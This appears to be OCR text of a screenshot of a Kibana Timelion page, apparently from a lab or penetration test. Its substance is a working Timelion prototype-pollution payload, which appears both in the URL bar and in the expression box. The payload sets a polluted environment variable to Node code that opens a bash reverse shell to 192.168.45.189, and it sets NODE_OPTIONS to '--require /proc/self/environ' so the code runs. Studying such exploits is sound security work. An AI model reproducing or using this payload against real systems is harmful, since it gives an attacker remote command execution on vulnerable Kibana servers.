 Timelion - Kibana
192.168.202.54:5601/app/timelion#?_g=()&_a=(columns:2,interval:auto,rows:2,selected:0,sheet:!('.es(*).props(label.__proto__.env.AAAA%3D!'require("child_process").exec("bash -c \!'bash -i>%26 %2Fdev%2Ftcp%2F192.168.45.189%2F80 0>%261\!'");%2F%2F!')%0A.props(label.__proto__
火狐官方站点
新手上路
常用网址
JD 京东商城
移动设备上的书签
kibana
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
Help us improve the Elastic Stack by providing usage statistics for basic features. We will not share this data outside of Elastic. Read more
Yes
No
New Add Save Delete Open Options Help Auto-refresh Last 15 minutes
Welcome to Timelion!
Timelion is the clawing, gnashing, zebra killing, pluggable time series interface for everything. If your datastore can produce a time series, then you have all of the awesome power of Timelion at your disposal. Timelion lets you compare, combine, and combobulate datasets across multiple datasources with one easy-to-master expression syntax. This tutorial
focuses on Elasticsearch, but you'll quickly discover that what you learn here applies to any datasource Timelion supports.
Ready to get started? Click Next. Want to skip the tutorial and view the docs? Jump to the function reference.
Don't show this again
Next
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -c \'bash -i>& /dev/tcp/192.168.45.189/80 0>&1\'");//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto